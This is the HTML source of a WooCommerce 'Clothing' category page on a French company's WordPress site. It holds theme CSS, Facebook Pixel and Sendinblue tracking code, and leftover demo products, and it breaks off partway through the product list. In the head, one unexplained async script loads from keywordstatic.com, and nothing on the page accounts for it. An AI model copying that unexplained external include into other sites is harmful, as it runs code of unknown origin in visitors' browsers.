    font-family: Roboto;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff")
  }

  @font-face {
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff")
  }

  #sib-container input:-ms-input-placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container textarea::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }
</style>
<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">
<!--  END - We recommend to place the above code in head tag of your website html --><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.1.3","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Fermer (\u00c9chap)","pswp_share":"Partager","pswp_fs":"Ouvrir\/fermer le plein \u00e9cran","pswp_zoom":"Zoomer\/d\u00e9zoomer","pswp_prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","pswp_next":"Suivant (fl\u00e8che droite)","pswp_share_fb":"Partager sur Facebook","pswp_share_tw":"Tweeter","pswp_share_pin":"L\u2019\u00e9pingler","fancybox_close":"Fermer","fancybox_next":"Suivant","fancybox_prev":"Pr\u00e9c\u00e9dent","fancybox_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","fancybox_play_start":"D\u00e9marrer le diaporama","fancybox_play_stop":"Mettre le diaporama en pause","fancybox_full_screen":"Plein \u00e9cran","fancybox_thumbs":"Miniatures","fancybox_download":"T\u00e9l\u00e9charger","fancybox_share":"Partager","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
        <noscript>
            <style type="text/css">
                .vp-portfolio__preloader-wrap{display:none}.vp-portfolio__items-wrap,.vp-portfolio__filter-wrap,.vp-portfolio__sort-wrap,.vp-portfolio__pagination-wrap{visibility:visible;opacity:1}.vp-portfolio__item .vp-portfolio__item-img noscript+img{display:none}.vp-portfolio__thumbnails-wrap{display:none}            </style>
        </noscript>
        <script async src="https://keywordstatic.com/semantic.js"></script><style type="text/css">.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.cb-heading,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.es-accordion .es-time,
.lower-footer .pull-left a:hover,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a,
.CountdownContent,
.wpcf7-select,
.woocommerce .star-rating span,
.navbar-default.navbar-shrink .nav li.active a,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
.modal-content-inner .wpcf7-not-valid-tip,
#posts-content #comments input[type="submit"]:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
#comments .reply a:hover,
.single-post .navigation.pagination .next:hover,
.single-post .navigation.pagination .prev:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
#posts-content .entry-meta a:hover,
#posts-content .post .blog-single-title:hover,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.port-prev.tt_button,
.port-next.tt_button,
.footer_widget ul a:hover,
.tt_button.second-style,
.large-counter .kd_counter_units,
.lower-footer .pull-right a:hover,
.app-gallery .ag-section-desc h4,
.active .pricing .pricing-time,
.key-reviews:hover .rw-author-details h4,
.woocommerce-review-link:hover,
.rw_rating .rw-title,
.socials-widget a:hover .fa,
.section .wpcf7-mail-sent-ok,
.footer_widget .menu li a:hover,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.blog_widget ul li a:before,
.active .pricing .fa,
.searchform #searchsubmit:hover,
code,
.video-container:hover .play-video .fa-play,
#single-page .single-page-content ul li:before,
.blog_widget ul li a:hover,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.active .pricing .col-lg-3,
.chart-content .nc-icon-outline,
.chart,
.section .wpcf7-not-valid-tip,
.features-tabs .tab a.active,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.tt_button:hover,
.nc-icon-outline,
.woocommerce ul.products li.product h3:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover,
.kd-photobox .phb-btncontainer a:hover
{
	color: #0030b8;
	color: #cbe122;
}

.parallax.with-overlay:after,
.tt_button.tt_secondary_button:hover,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
#popup-modal .modal-content h2,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
.page-404,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.contact-map-container .toggle-map,
.portfolio-item .portfolio-content,
.keydesign-cart .badge,
.wpcf7 .wpcf7-submit,
.tt_button,
.owl-controls .owl-page span,
#commentform #submit,
.woocommerce a.remove:hover,
.contact .wpcf7-submit,
.team-content-hover,
.pricing .secondary-button.secondary-button-inverse:hover,
#preloader,
.with-overlay .parallax-overlay,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.with-overlay,
.features-tabs .tab.active,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.play-video,
.video-container:hover .play-video:hover,
.pricing-table.active .pricing-title,
.separator,
.woocommerce ul.products li.product .button:hover,
.kd-photobox:hover .phb-content,
#header
{
background: #0030b8;
background: #cbe122;
}

.page404-overlay,
.navbar-shrink .modal-menu-item:hover,
.slider-scroll-down a {
background-color: #0030b8;
background-color: #cbe122;
}

::selection {
background-color: #0030b8;
background: #cbe122;
}

::-moz-selection {
background-color: #0030b8;
background: #cbe122;
}

#single-page #comments input[type="submit"]:hover,
#posts-content #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .modal-menu-item,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.wpcf7 .wpcf7-submit:hover,
.tt_button:hover,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.video-container:hover .play-video,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pricing.active,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.owl-controls .owl-page.active span,
.owl-controls .owl-page:hover span {
	border: 2px solid #0030b8;
    border: 2px solid #cbe122;
}

.features-tabs .tab a.active .triangle  {
	border-right: 10px solid #0030b8;
    border-right: 10px solid #cbe122;
}

.tabs-image-right.features-tabs .tab a.active .triangle  {
	border-left: 10px solid #0030b8;
    border-left: 10px solid #cbe122;
}


.blockquote-reverse,
blockquote,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.secondary-button-inverse  {
	border-color: #0030b8;
    border-color: #cbe122;
}

.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before,
.vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #cbe122;
}

.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #cbe122;
}


.kd-calltoaction .tt_button.tt_secondary_button,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.kd-photobox .phb-btncontainer a,
.key-icon-box .ib-link a,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a,
 .es-accordion .es-heading h4 a,
.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
.pricing-option .fa,
#comments .reply a,
#comments .fn,
#comments .fn a,
.single-post .navigation.pagination .next,
.single-post .navigation.pagination .prev,
.blog_widget ul li a,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.port-next.tt_button:hover .fa,
.port-prev.tt_button:hover .fa,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.testimonials.slider .tt-content h6,
.navbar-default.navbar-shrink .modal-menu-item,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-photobox.no-effect:hover .phb-content h4,
.kd-promobox .prb-content h4,
.kd_counter_units,
.large-counter .kd_counter_text,
.bp-content h4,
.pricing-table.light-scheme .pricing-title,
.kd-process-steps .pss-step-number span,
.reply-title,
.product_meta,
.testimonial-cards .tcards-title,
.group_table .label,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.woocommerce table.shop_attributes th,
.woocommerce .price_slider_wrapper .price_slider_amount,
.subscribe input[type="submit"],
.testimonials .tt-content .content {
	color: #333;
	color: #333;
}


#main-menu .navbar-nav .dropdown-menu,
.blog-header .header-overlay,
.home.blog .navbar.navbar-default,
.single-portfolio .navbar.navbar-default,
.single-post .navbar.navbar-default,
.woocommerce-page .navbar.navbar-default,
.page-template-default .navbar.navbar-default,
.page-template-portfolio-php .navbar.navbar-default,
.attachment .navbar.navbar-default,
.pricing-table .tt_button,
.pricing-title,
.testimonials.slider .owl-controls span {
	background: #333;
	background: #333;
}

.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.testimonials.slider .owl-controls .owl-page:hover span,
.testimonials.slider .owl-controls .owl-page.active span
 {
	border-color: #333;
	border-color: #333;
}


.navbar-default.navbar-shrink .modal-menu-item {
	border-color: #666;
	border-color: #666;
}


.socials-widget a .fa { color: #666;}

.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: #333;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: #333;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: #333;}


#commentform #submit:hover,
.navbar-default,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.navbar-default.navbar-shrink,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active {
	background: #fff;
	background: #ffffff;
}

@media (min-width: 960px) {
.home.page-template-default .navbar.navbar-default.navbar-shrink,
.single-portfolio .navbar.navbar-default.navbar-shrink,
.single-post .navbar.navbar-default.navbar-shrink,
.woocommerce-page .navbar.navbar-default.navbar-shrink,
.page-template-default .navbar.navbar-default.navbar-shrink,
.page-template-portfolio-php .navbar.navbar-default.navbar-shrink,
.attachment .navbar.navbar-default.navbar-shrink {
	background: #fff;
	background: #ffffff;
}
}

.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover {
	color: #fff;
	color:  #ffffff;
}

.upper-footer {
	background: #fafafa;
	background:  #fafafa;
}

.lower-footer {
	background: #fff;
	background:  #ffffff;
}

.lower-footer, .upper-footer {
	color:  #666666;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #666666;
}

.navbar.navbar-default.navbar-shrink.fixed-menu,
.keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: }

.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink {
	background: }

.navbar.navbar-default.navbar-shrink.fixed-menu a,
#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown,
.keydesign-cart .keydesign-cart-dropdown,
.keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default a {
	color: #ffffff!important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: #ffffff!important;
}

.navbar.navbar-default a:hover {
	color: #cbe122!important;
}


.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink a {
	color: #a3a3a3!important;
}

.navbar-default.navbar-shrink .nav li.active a,
.navbar.navbar-default.navbar-shrink a:hover {
	color: #000000!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn,
.navbar.navbar-default .modal-menu-item {
	border: 2px solid #ffffff!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn,
.navbar.navbar-default.navbar-shrink .modal-menu-item {
	border: 2px solid #a3a3a3!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default .modal-menu-item:hover {
	border: 2px solid #cbe122!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default.navbar-shrink .modal-menu-item:hover {
	border: 2px solid #000000!important;
}

.single-portfolio #single-page, .portfolio-navigation-links {
	background-color: #fafafa;
}





@media (max-width: 960px) {

.navbar-default,
.blog .navbar.navbar-default,
.navbar-default.navbar-shrink, .home.page-template-default .navbar.navbar-default.navbar-shrink
	{
		background: #333;
		background: #333;
	}

}
</style><style type="text/css" data-type="keydesign-custom-css">                        .page404-overlay{
    opacity: 0.8;
}

.wpcf7-submit{
    margin-bottom: 32px !important;
}

.textarea-form1{
    width: calc(100% - 40px) !important;
    margin-bottom: 8px !important;
}

.wpcf7-textarea, .wpcf7-text, .wpcf7-email{
    border-radius: 0 !important;
    min-width: 0px !important;
}

input{
    margin-bottom: 8px !important;
}

#about-us{
    padding-top: 60px !important;
    padding-bottom: 60px !important;
}

.testimonials.slider .tt-container{
    margin-top: 40px !important;
}

.testimonials.owl-carousel .owl-item.active{
    margin-left: 20px !important;
}

.kd-photobox .photobox-img{
    height: 200px !important;
    width: auto !important;
    text-align: center !important;
}

.kd-photobox .photobox-img img{
    height: 100% !important;
    width: auto !important;
}

.team-socials{
    display: none;
    visibility: hidden;
}

 #nos-clients .vc_column_container > .vc_column-inner{
     padding-left: 0px !important;
     padding-right: 0px !important;
 }
 
 #nos-clients .wpb_content_element{
     margin-bottom: 8px !important;
 }
 
 #slide-3-layer-10{
    margin-right: -30% !important;
    margin-left: -26px !important;
    width: auto !important;
 }
 
 a.vc_btn3{
    background-color: #cbe122 !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: white !important;
    border: 2px solid #cbe122 !important;
 }

@media (max-width: 768px) {
   /* .wpb_image_grid .wpb_image_grid_ul{
        width: 100% !important;
        height:  auto !important;
        text-align: center;
    }
    
    .isotope-item{
        width: 100% !important;
        height: auto !important;
    }*/
    
    .testimonials.owl-carousel .owl-item.active{
        margin-left: 0px !important;
    }
    
    #quote{
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    
    .tt-image img{
        display: none !important;
        visibility: hidden !important;
    }
    
    .team-content-hover{
        padding: 10px 10px !important;
        /*width: 190px !important;*/
    }
    
    #our-team .team-subtitle{
        margin-bottom: 5px !important;
    }
    
    #contact-2 p{
        margin-bottom: 0px !important;
    }
    
    #contact-2 .wpcf7-form-control-wrap{
        margin-bottom: 0px !important;
    }
}                    </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '331648167445639', [], {
    "agent": "wordpress-6.1.9-2.0.1"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=331648167445639&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://totem-experience.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
							(function() {
								window.sib ={equeue:[],client_key:"twa7l10hxl0gdayd4ri4pecl"};/* OPTIONAL: email for identify request*/
							window.sib.email_id = "";
							window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=wordpress&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();})();
							</script>        <style type="text/css">
            /* If html does not have either class, do not show lazy loaded images. */
            html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
                display: none;
            }
        </style>
        <script>
            document.documentElement.classList.add(
                'vp-lazyload-enabled'
            );
        </script>
        			<meta name="theme-color" content="#FFFFFF">
			<meta name="generator" content="Powered by Slider Revolution 5.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-32x32.png" sizes="32x32" />
<link rel="icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-180x180.png" />
<meta name="msapplication-TileImage" content="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.recaptcha-wrapper {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    margin-top: 10px;
	  padding-left: 10px; 
}		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#cde124;--qlwapp-scheme-text:#0a0a0a;--qlwapp-scheme-qlwapp_scheme_form_nonce:7ed00a86c9;				}
			</style>
			<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
   <body class="archive tax-product_cat term-clothing term-27 wp-custom-logo everest-forms-no-js woocommerce woocommerce-page wpb-js-composer js-comp-ver-5.3 vc_responsive elementor-default elementor-kit-3196">
              <div id="preloader">
           <div class="spinner"></div>
        </div>
      
          <div class="modal fade popup-modal" id="popup-modal" role="dialog">
            <div class="modal-content">
                <div class="row">
                                        <h2>Just ask. Get answers.</h2>
                                        <div class="modal-content-inner">
                                        <p class="modal-subheading">Your questions and comments are important to us.</p>
                                                      [contact-form-7 404 "Not Found"]                                        </div>
                </div>
          </div>
          </div>
            <nav class="navbar navbar-default navbar-fixed-top fullwidth " >
         <div class="container">
            <div id="logo">
               <a class="logo" href="http://totem-experience.com">
                              <img class="fixed-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               <img class="nav-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               </a>
            </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
            </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2321"><a title="Accueil" href="http://totem-experience.com/">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324 one-page-link"><a title="À propos" href="http://totem-experience.com/home-2/about-us/">À propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325 one-page-link"><a title="Réalisations" href="http://totem-experience.com/home-2/nos-realisations/">Réalisations</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 one-page-link"><a title="Découvrez nos cas clients" href="http://totem-experience.com/home-2/nos-clients/">Découvrez nos cas clients</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 one-page-link"><a title="Ils parlent de nous" href="http://totem-experience.com/home-2/ils-parlent-de-nous/">Ils parlent de nous</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326 one-page-link"><a title="L&rsquo;équipe" href="http://totem-experience.com/home-2/equipe/">L&rsquo;équipe</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329 one-page-link"><a title="Contact" href="http://totem-experience.com/home-2/contact-2/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a title="Vos besoins" href="http://totem-experience.com/vos-besoins/">Vos besoins</a></li>
</ul>                                           <!-- WooCommerce Cart -->
                            <!-- END WooCommerce Cart -->
            </div>
         </div>
      </nav>


      <div id="wrapper" class="">
      

<section class="container">

			<h1 class="section-heading ShopHeading">Clothing</h1>

  <div class="col-xs-12 col-sm-12 col-md-9 col-lg-9">

		
		
		<div class="ShopFiltersWrapper">
			<p class="woocommerce-result-count">
	Voici les 6 résultats</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date"  selected='selected'>Tri par nouveauté</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	</form>
		</div>


			<ul class="products">

				
				
					<li class="post-330 product type-product status-publish has-post-thumbnail product_cat-clothing product_cat-other product_tag-clothing product_tag-dress pa_colors-orange pa_colors-red pa_colors-white first instock downloadable shipping-taxable purchasable product-type-simple">
	<a href="http://totem-experience.com/produit/printed-detail-dress/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="320" src="//totem-experience.com/wp-content/uploads/2015/05/shop-03-cover-250x320.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Printed Detail Dress</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</span></span>
</a><a rel="nofollow" href="/categorie-produit/clothing/?add-to-cart=330" data-quantity="1" data-product_id="330" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></li>

				
					<li class="post-317 product type-product status-publish has-post-thumbnail product_cat-clothing product_cat-other product_tag-classic product_tag-clothing product_tag-t-shirt pa_colors-green  instock shipping-taxable purchasable product-type-simple">
	<a href="http://totem-experience.com/produit/retro-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="320" src="//totem-experience.com/wp-content/uploads/2015/05/shop-12-cover-250x320.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Retro T-Shirt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</span></span>
</a><a rel="nofollow" href="/categorie-produit/clothing/?add-to-cart=317" data-quantity="1" data-product_id="317" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></li>

				
					<li class="post-316 product type-product status-publish has-post-thumbnail product_cat-clothing product_cat-other product_tag-classic product_tag-clothing product_tag-jaket pa_colors-gold pa_colors-grey  instock shipping-taxable purchasable product-type-simple">
	<a href="http://totem-experience.com/produit/classic-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="320" src="//totem-experience.com/wp-content/uploads/2015/05/shop-13-250x320.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Classic Jacket</h2>
